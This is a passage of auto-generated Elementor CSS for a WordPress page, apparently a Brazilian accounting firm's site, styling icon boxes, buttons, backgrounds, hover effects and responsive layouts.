--e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-5e35621 .elementor-icon-box-description{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-210e1fa > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-14902 .elementor-element.elementor-element-7304341{width:auto;max-width:auto;}.elementor-14902 .elementor-element.elementor-element-7304341 > .elementor-widget-container{background-color:var( --e-global-color-651faef );margin:0px 0px 20px 0px;padding:5px 15px 5px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-14902 .elementor-element.elementor-element-7304341 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-a291686 );}.elementor-14902 .elementor-element.elementor-element-f3facd4 .elementor-icon-box-wrapper{text-align:start;}.elementor-14902 .elementor-element.elementor-element-f3facd4 .elementor-icon-box-title{margin-block-end:10px;color:var( --e-global-color-secondary );}.elementor-14902 .elementor-element.elementor-element-f3facd4 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-f3facd4 .elementor-icon-box-title a{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-f3facd4 .elementor-icon-box-description{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );color:var( --e-global-color-text );}.elementor-14902 .elementor-element.elementor-element-32fa1f6 > .elementor-element-populated{border-style:dashed;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-9eaa092 );padding:30px 30px 30px 30px;}.elementor-14902 .elementor-element.elementor-element-c916721{width:auto;max-width:auto;}.elementor-14902 .elementor-element.elementor-element-c916721 > .elementor-widget-container{background-color:var( --e-global-color-651faef );margin:0px 0px 20px 0px;padding:5px 15px 5px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-14902 .elementor-element.elementor-element-c916721 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-a291686 );}.elementor-14902 .elementor-element.elementor-element-ec70142 .elementor-icon-box-wrapper{text-align:start;}.elementor-14902 .elementor-element.elementor-element-ec70142 .elementor-icon-box-title{margin-block-end:10px;color:var( --e-global-color-secondary );}.elementor-14902 .elementor-element.elementor-element-ec70142 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-ec70142 .elementor-icon-box-title a{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-ec70142 .elementor-icon-box-description{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );color:var( --e-global-color-text );}.elementor-14902 .elementor-element.elementor-element-c84f1fd > .elementor-element-populated{border-style:dashed;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-9eaa092 );padding:30px 30px 30px 30px;}.elementor-14902 .elementor-element.elementor-element-d24663e{width:auto;max-width:auto;}.elementor-14902 .elementor-element.elementor-element-d24663e > .elementor-widget-container{background-color:var( --e-global-color-651faef );margin:0px 0px 20px 0px;padding:5px 15px 5px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-14902 .elementor-element.elementor-element-d24663e .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-a291686 );}.elementor-14902 .elementor-element.elementor-element-da16ed8 .elementor-icon-box-wrapper{text-align:start;}.elementor-14902 .elementor-element.elementor-element-da16ed8 .elementor-icon-box-title{margin-block-end:10px;color:var( --e-global-color-secondary );}.elementor-14902 .elementor-element.elementor-element-da16ed8 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-da16ed8 .elementor-icon-box-title a{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-da16ed8 .elementor-icon-box-description{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );color:var( --e-global-color-text );}.elementor-14902 .elementor-element.elementor-element-998a161:not(.elementor-motion-effects-element-type-background), .elementor-14902 .elementor-element.elementor-element-998a161 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a954db2 );background-image:url("https://zipcontabilidade.com.br/wp-content/uploads/2024/07/BG1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-14902 .elementor-element.elementor-element-998a161 > .elementor-background-overlay{background-color:transparent;background-image:radial-gradient(at center center, #F6F6F6BF 0%, var( --e-global-color-a954db2 ) 85%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14902 .elementor-element.elementor-element-998a161 > .elementor-container{max-width:1280px;}.elementor-14902 .elementor-element.elementor-element-998a161{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7em 2em 7em 2em;}.elementor-14902 .elementor-element.elementor-element-fd16a6f{margin-top:0em;margin-bottom:1em;}.elementor-14902 .elementor-element.elementor-element-d834167 > .elementor-element-populated{margin:0em 4em 0em 0em;--e-column-margin-right:4em;--e-column-margin-left:0em;}.elementor-14902 .elementor-element.elementor-element-ea8145a > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-14902 .elementor-element.elementor-element-8d33a70{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:4px;}.elementor-14902 .elementor-element.elementor-element-8d33a70 .elementor-divider-separator{width:80px;}.elementor-14902 .elementor-element.elementor-element-8d33a70 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-14902 .elementor-element.elementor-element-877e40c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14902 .elementor-element.elementor-element-877e40c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-877e40c > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-651faef );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:2em 2em 2em 2em;}.elementor-14902 .elementor-element.elementor-element-877e40c > .elementor-element-populated, .elementor-14902 .elementor-element.elementor-element-877e40c > .elementor-element-populated > .elementor-background-overlay, .elementor-14902 .elementor-element.elementor-element-877e40c > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-14902 .elementor-element.elementor-element-877e40c:hover > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-308e809 );box-shadow:0px 10px 40px 5px rgba(0, 0, 0, 0.15);}.elementor-14902 .elementor-element.elementor-element-877e40c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14902 .elementor-element.elementor-element-e5c9b21 > .elementor-widget-container{padding:25px 25px 25px 25px;border-radius:0px 0px 0px 0px;}.elementor-14902 .elementor-element.elementor-element-e5c9b21 .elementor-icon-box-wrapper{gap:15px;}.elementor-14902 .elementor-element.elementor-element-e5c9b21 .elementor-icon-box-title{margin-block-end:7px;color:var( --e-global-color-secondary );}.elementor-14902 .elementor-element.elementor-element-e5c9b21.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:var( --e-global-color-651faef );color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-e5c9b21.elementor-view-framed .elementor-icon, .elementor-14902 .elementor-element.elementor-element-e5c9b21.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14902 .elementor-element.elementor-element-e5c9b21.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-e5c9b21.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-14902 .elementor-element.elementor-element-e5c9b21.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-primary );fill:var( --e-global-color-651faef );color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-e5c9b21.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-14902 .elementor-element.elementor-element-e5c9b21.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-14902 .elementor-element.elementor-element-e5c9b21.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-14902 .elementor-element.elementor-element-e5c9b21.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14902 .elementor-element.elementor-element-e5c9b21.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-14902 .elementor-element.elementor-element-e5c9b21.elementor-view-framed:has(:focus) .elementor-icon{background-color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-e5c9b21 .elementor-icon{font-size:45px;}.elementor-14902 .elementor-element.elementor-element-e5c9b21 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-e5c9b21 .elementor-icon-box-title a{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-e5c9b21 .elementor-icon-box-description{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );color:var( --e-global-color-text );}.elementor-14902 .elementor-element.elementor-element-f1a7092 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-14902 .elementor-element.elementor-element-f1a7092 .elementor-button{text-transform:none;}.elementor-14902 .elementor-element.elementor-element-f1a7092 .elementor-button:hover, .elementor-14902 .elementor-element.elementor-element-f1a7092 .elementor-button:focus{color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-f1a7092 .elementor-button:hover svg, .elementor-14902 .elementor-element.elementor-element-f1a7092 .elementor-button:focus svg{fill:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-f74245c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14902 .elementor-element.elementor-element-f74245c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-f74245c > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-651faef );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:2em 2em 2em 2em;}.elementor-14902 .elementor-element.elementor-element-f74245c > .elementor-element-populated, .elementor-14902 .elementor-element.elementor-element-f74245c > .elementor-element-populated > .elementor-background-overlay, .elementor-14902 .elementor-element.elementor-element-f74245c > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-14902 .elementor-element.elementor-element-f74245c:hover > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-308e809 );box-shadow:0px 10px 40px 5px rgba(0, 0, 0, 0.15);}.elementor-14902 .elementor-element.elementor-element-f74245c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14902 .elementor-element.elementor-element-1edd221 > .elementor-widget-container{padding:25px 25px 25px 25px;border-radius:0px 0px 0px 0px;}.elementor-14902 .elementor-element.elementor-element-1edd221 .elementor-icon-box-wrapper{gap:15px;}.elementor-14902 .elementor-element.elementor-element-1edd221 .elementor-icon-box-title{margin-block-end:7px;color:var( --e-global-color-secondary );}.elementor-14902 .elementor-element.elementor-element-1edd221.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:var( --e-global-color-651faef );color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-1edd221.elementor-view-framed .elementor-icon, .elementor-14902 .elementor-element.elementor-element-1edd221.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14902 .elementor-element.elementor-element-1edd221.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-1edd221.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-14902 .elementor-element.elementor-element-1edd221.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-primary );fill:var( --e-global-color-651faef );color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-1edd221.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-14902 .elementor-element.elementor-element-1edd221.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-14902 .elementor-element.elementor-element-1edd221.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-14902 .elementor-element.elementor-element-1edd221.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14902 .elementor-element.elementor-element-1edd221.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-14902 .elementor-element.elementor-element-1edd221.elementor-view-framed:has(:focus) .elementor-icon{background-color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-1edd221 .elementor-icon{font-size:45px;}.elementor-14902 .elementor-element.elementor-element-1edd221 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-1edd221 .elementor-icon-box-title a{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-1edd221 .elementor-icon-box-description{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );color:var( --e-global-color-text );}.elementor-14902 .elementor-element.elementor-element-d357caf .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-14902 .elementor-element.elementor-element-d357caf .elementor-button{text-transform:none;}.elementor-14902 .elementor-element.elementor-element-d357caf .elementor-button:hover, .elementor-14902 .elementor-element.elementor-element-d357caf .elementor-button:focus{color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-d357caf .elementor-button:hover svg, .elementor-14902 .elementor-element.elementor-element-d357caf .elementor-button:focus svg{fill:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-74ee957:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14902 .elementor-element.elementor-element-74ee957 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-74ee957 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-651faef );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:2em 2em 2em 2em;}.elementor-14902 .elementor-element.elementor-element-74ee957 > .elementor-element-populated, .elementor-14902 .elementor-element.elementor-element-74ee957 > .elementor-element-populated > .elementor-background-overlay, .elementor-14902 .elementor-element.elementor-element-74ee957 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-14902 .elementor-element.elementor-element-74ee957:hover > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-308e809 );box-shadow:0px 10px 40px 5px rgba(0, 0, 0, 0.15);}.elementor-14902 .elementor-element.elementor-element-74ee957 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14902 .elementor-element.elementor-element-1e76c77 > .elementor-widget-container{padding:25px 25px 25px 25px;border-radius:0px 0px 0px 0px;}.elementor-14902 .elementor-element.elementor-element-1e76c77 .elementor-icon-box-wrapper{gap:15px;}.elementor-14902 .elementor-element.elementor-element-1e76c77 .elementor-icon-box-title{margin-block-end:7px;color:var( --e-global-color-secondary );}.elementor-14902 .elementor-element.elementor-element-1e76c77.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:var( --e-global-color-651faef );color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-1e76c77.elementor-view-framed .elementor-icon, .elementor-14902 .elementor-element.elementor-element-1e76c77.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14902 .elementor-element.elementor-element-1e76c77.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-1e76c77.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-14902 .elementor-element.elementor-element-1e76c77.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-primary );fill:var( --e-global-color-651faef );color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-1e76c77.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-14902 .elementor-element.elementor-element-1e76c77.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-14902 .elementor-element.elementor-element-1e76c77.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-14902 .elementor-element.elementor-element-1e76c77.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14902 .elementor-element.elementor-element-1e76c77.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-14902 .elementor-element.elementor-element-1e76c77.elementor-view-framed:has(:focus) .elementor-icon{background-color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-1e76c77 .elementor-icon{font-size:45px;}.elementor-14902 .elementor-element.elementor-element-1e76c77 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-1e76c77 .elementor-icon-box-title a{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-1e76c77 .elementor-icon-box-description{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );color:var( --e-global-color-text );}.elementor-14902 .elementor-element.elementor-element-c9e3bd4 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-14902 .elementor-element.elementor-element-c9e3bd4 .elementor-button{text-transform:none;}.elementor-14902 .elementor-element.elementor-element-c9e3bd4 .elementor-button:hover, .elementor-14902 .elementor-element.elementor-element-c9e3bd4 .elementor-button:focus{color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-c9e3bd4 .elementor-button:hover svg, .elementor-14902 .elementor-element.elementor-element-c9e3bd4 .elementor-button:focus svg{fill:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-9d59c8b:not(.elementor-motion-effects-element-type-background), .elementor-14902 .elementor-element.elementor-element-9d59c8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://zipcontabilidade.com.br/wp-content/uploads/2024/08/Prancheta-11.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-14902 .elementor-element.elementor-element-9d59c8b > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(165deg, var( --e-global-color-secondary ) 40%, var( --e-global-color-primary ) 100%);opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14902 .elementor-element.elementor-element-9d59c8b > .elementor-container{max-width:534px;}.elementor-14902 .elementor-element.elementor-element-9d59c8b{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7em 0.5em 10em 0.5em;}.elementor-14902 .elementor-element.elementor-element-71c5adf{text-align:center;}.elementor-14902 .elementor-element.elementor-element-71c5adf .elementor-heading-title{text-transform:none;color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-c501e34{text-align:center;color:var( --e-global-color-a954db2 );}.elementor-14902 .elementor-element.elementor-element-5bd84dd .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-14902 .elementor-element.elementor-element-5bd84dd .elementor-button{text-transform:none;}.elementor-14902 .elementor-element.elementor-element-5bd84dd .elementor-button:hover, .elementor-14902 .elementor-element.elementor-element-5bd84dd .elementor-button:focus{color:var( --e-global-color-651faef );}.elementor-14902 .elementor-element.elementor-element-5bd84dd .elementor-button:hover svg, .elementor-14902 .elementor-element.elementor-element-5bd84dd .elementor-button:focus svg{fill:var( --e-global-color-651faef );}@media(min-width:768px){.elementor-14902 .elementor-element.elementor-element-d834167{width:45%;}.elementor-14902 .elementor-element.elementor-element-e2f5d9c{width:55%;}}@media(max-width:1024px){.elementor-14902 .elementor-element.elementor-element-d758a35 > .elementor-container{max-width:500px;}.elementor-14902 .elementor-element.elementor-element-d758a35:not(.elementor-motion-effects-element-type-background), .elementor-14902 .elementor-element.elementor-element-d758a35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:50% 70%;}.elementor-14902 .elementor-element.elementor-element-d758a35, .elementor-14902 .elementor-element.elementor-element-d758a35 > .elementor-background-overlay{border-radius:0px 0px 100px 0px;}.elementor-14902 .elementor-element.elementor-element-d758a35{padding:5em 1em 5em 1em;}.elementor-14902 .elementor-element.elementor-element-a33332d .elementor-divider-separator{width:80px;}.elementor-14902 .elementor-element.elementor-element-1921034 .elementor-heading-title{font-size:38px;}.elementor-14902 .elementor-element.elementor-element-eb79182{text-align:center;}.elementor-14902 .elementor-element.elementor-element-eb79182 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-14902 .elementor-element.elementor-element-976e825{padding:4em 2em 4em 2em;}.elementor-14902 .elementor-element.elementor-element-334ee06{--container-widget-width:320px;--container-widget-flex-grow:0;width:var( --container-widget-width, 320px );max-width:320px;}.elementor-14902 .elementor-element.elementor-element-334ee06 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-14902 .elementor-element.elementor-element-334ee06 .elementskit-section-title-wraper p{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14902 .elementor-element.elementor-element-1a9ed77 img{height:450px;}.elementor-14902 .elementor-element.elementor-element-84a8435 > .elementor-element-populated{margin:0em 0em 3em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-14902 .elementor-element.elementor-element-9821a60 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-14902 .elementor-element.elementor-element-2cc7792{padding:4em 2em 4.5em 2em;}.elementor-14902 .elementor-element.elementor-element-08a3d0a > .elementor-container{max-width:600px;}.elementor-14902 .elementor-element.elementor-element-08a3d0a{margin-top:0em;margin-bottom:2em;}.elementor-14902 .elementor-element.elementor-element-bb5f362 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-14902 .elementor-element.elementor-element-fe6630b > .elementor-element-populated, .elementor-14902 .elementor-element.elementor-element-fe6630b > .elementor-element-populated > .elementor-background-overlay, .elementor-14902 .elementor-element.elementor-element-fe6630b > .elementor-background-slideshow{border-radius:8px 0px 0px 0px;}.elementor-14902 .elementor-element.elementor-element-aa3f521 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-14902 .elementor-element.elementor-element-5e35621 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-5e35621 .elementor-icon-box-title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-5e35621 .elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-14902 .elementor-element.elementor-element-7304341 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-14902 .elementor-element.elementor-element-f3facd4 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-f3facd4 .elementor-icon-box-title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-f3facd4 .elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-14902 .elementor-element.elementor-element-32fa1f6 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-14902 .elementor-element.elementor-element-c916721 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-14902 .elementor-element.elementor-element-ec70142 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-ec70142 .elementor-icon-box-title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-ec70142 .elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-14902 .elementor-element.elementor-element-c84f1fd > .elementor-element-populated{border-width:1px 0px 0px 1px;}.elementor-14902 .elementor-element.elementor-element-d24663e .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-14902 .elementor-element.elementor-element-da16ed8 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-da16ed8 .elementor-icon-box-title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-da16ed8 .elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-14902 .elementor-element.elementor-element-998a161{padding:4em 2em 4em 2em;}.elementor-14902 .elementor-element.elementor-element-d834167 > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-14902 .elementor-element.elementor-element-dc999bf{text-align:center;}.elementor-14902 .elementor-element.elementor-element-ea8145a{text-align:center;}.elementor-14902 .elementor-element.elementor-element-8d33a70 .elementor-divider-separator{width:77px;margin:0 auto;margin-center:0;}.elementor-14902 .elementor-element.elementor-element-8d33a70 .elementor-divider{text-align:center;}.elementor-14902 .elementor-element.elementor-element-e5c9b21 .elementor-icon{font-size:22px;}.elementor-14902 .elementor-element.elementor-element-e5c9b21 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-e5c9b21 .elementor-icon-box-title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-e5c9b21 .elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-14902 .elementor-element.elementor-element-1edd221 .elementor-icon{font-size:22px;}.elementor-14902 .elementor-element.elementor-element-1edd221 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-1edd221 .elementor-icon-box-title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-1edd221 .elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-14902 .elementor-element.elementor-element-1e76c77 .elementor-icon{font-size:22px;}.elementor-14902 .elementor-element.elementor-element-1e76c77 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-1e76c77 .elementor-icon-box-title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-1e76c77 